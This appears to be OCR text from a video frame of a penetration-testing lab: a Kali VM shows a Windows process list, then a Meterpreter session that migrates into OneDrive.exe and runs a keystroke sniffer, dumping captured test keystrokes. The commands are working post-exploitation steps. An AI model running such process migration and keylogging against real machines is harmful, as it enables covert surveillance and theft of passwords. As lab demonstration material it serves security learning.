 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:49
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
2576 852 explorer.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\explorer.exe
2616 1004 MicrosoftEdgeUpdate.exe x86 1 DESKTOP-42Q94V0\nnadmin C:\Users\nnadmin\AppData\Local\Microsoft\EdgeUpdate\MicrosoftE
dgeUpdate.exe
2716 1004 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskeng.exe
2808 1004 sihost.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\System32\sihost.exe
2880 2716 sedlauncher.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\rempl\sedlauncher.exe
2908 484 svchost.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\System32\svchost.exe
3176 576 ShellExperienceHost.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellE
xperienceHost.exe
3252 4300 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3272 576 SearchUI.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\
SearchUI.exe
3964 2576 OneDrive.exe x86 1 DESKTOP-42Q94V0\nnadmin C:\Users\nnadmin\AppData\Local\Microsoft\OneDrive\OneDrive.exe
4300 4144 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
4516 4548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
4548 4664 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
NETWORKING
meterpreter > migrate 3964
[*] Migrating from 4548 to 3964...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
test<CR>
<SHIFT>Hello <SHIFT>World<RIGHT SHIFT>!<CR>
<CR>
<SHIFT>This is a test.<CR>
<CR>
<SHIFT><SHIFT><SHIFT><SHIFT><SHIFT>Bye<RIGHT SHIFT>!<CR>
meterpreter >
Right Ctrl
Type here to search
11:49 PM
12/13/2022
1